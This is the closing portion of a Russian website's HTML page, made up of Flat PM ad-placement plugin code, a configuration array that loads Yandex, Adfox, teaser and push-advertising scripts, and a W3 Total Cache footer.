e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"63796","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_sub":"3000","ID":"63808","html":[{"fst":"<style>\n.creative_block:before{\n\ttext-align:center;\n\tbackground:#DADCE0;\n\tcolor:#323458;\n\tfont-size:10px; \n\tborder-radius: 5px; \n\/* \tpadding: 4px 10px; *\/\n\tline-height:14px; width:100%; \n\tcontent:attr(data-notification-text)\n\t} \n\t.creative_block{\n\t\twidth:100%;\n\t\/* \tbackground:#DADCE0; *\/\t\n\t}\n<\/style> ","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"63860","html":[{"fst":"<!-- Yandex Native Ads R-A-2178896-3 -->\n<div id=\"yandex_rtb_R-A-2178896-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-3',\n    blockId: 'R-A-2178896-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex Native Ads R-A-2178896-4 -->\n<div id=\"yandex_rtb_R-A-2178896-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-4',\n    blockId: 'R-A-2178896-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"63783","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"63812","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"63814","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"63815","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"63848","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<!-- SAPE RTB DIV 300x250 -->\n<div class=\"srtb-tag-140007047\" data-ad-width=\"300\" data-ad-height=\"250\"><\/div>\n<!-- SAPE RTB END -->\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"63861","html":[{"fst":"<!-- Yandex Native Ads R-A-2178896-1 -->\n<div id=\"yandex_rtb_R-A-2178896-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-1',\n\t platform: 'touch',\n    blockId: 'R-A-2178896-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<!-- art-process.ru Floor Ad-->\n<!--Категория: <не задана>-->\n<!--Тип баннера: Floor Ad липкий-->\n<div id=\"adfox_floorAd_1\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_floorAd_1',\n\t\t\ttype: 'floorAd',\n            params: {\n                p1: 'cxcnp',\n                p2: 'hyuk'\n            }\n        })\n    });\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_floorAd_1\", {\n  onlyIfWasVisible: false\n });\n}, 30000);\n\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"sidebar_box","search_all":"true"}},"ID":"63862","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex Native Ads R-A-2178896-5 -->\n<div id=\"yandex_rtb_R-A-2178896-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_R-A-2178896-5',\n    blockId: 'R-A-2178896-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/732 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: art-process.ru @ 2025-04-17 14:41:33 by W3 Total Cache
-->